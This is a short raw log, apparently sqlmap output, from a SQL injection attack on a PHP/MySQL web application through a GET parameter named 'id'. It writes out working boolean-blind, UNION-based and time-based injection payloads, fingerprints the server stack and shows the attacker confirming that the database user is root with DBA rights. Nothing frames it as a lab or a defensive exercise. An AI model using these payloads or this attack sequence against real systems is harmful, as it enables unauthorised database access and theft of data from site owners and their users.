 Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8568=8568
Type: UNION query
Title: MySQL UNION query (NULL) - 1 column
Payload: id=-1885 UNION ALL SELECT CONCAT(0x7167666c71,0x52545651724e6d4c444
4,0x7178797571)#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[17:07:38] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: MySQL 5.0.11
[17:07:38] [INFO] testing if current user is DBA
[17:07:38] [INFO] fetching current user
[17:07:38] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[17:07:38] [INFO] retrieved: root@localhost
current user is DBA: True